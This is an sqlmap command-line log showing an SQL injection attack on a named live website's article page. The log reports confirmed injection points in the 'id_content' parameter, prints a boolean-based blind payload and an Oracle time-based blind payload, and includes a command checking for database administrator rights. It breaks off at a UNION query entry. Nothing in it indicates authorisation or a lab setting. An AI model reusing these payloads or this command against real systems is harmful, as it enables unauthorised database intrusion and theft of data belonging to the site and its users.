 C:\Python27\sqlmap>sqlmap.py -u "https://www.dmr.st/DMRSITE/articolo.php?id_content=721" --is-dba
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.8.9.1#dev}
|_ -| . [(]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 21:49:46 /2024-10-21/
[21:49:47] [INFO] resuming back-end DBMS 'oracle'
[21:49:50] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id_content (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id_content=721 AND 4207=4207
    Type: time-based blind
    Title: Oracle OR time-based blind
    Payload: id_content=721 OR 9236=DBMS_PIPE.RECEIVE_MESSAGE(CHR(103)||CHR(67)||CHR(82)||CHR(109),5)
    Type: UNION query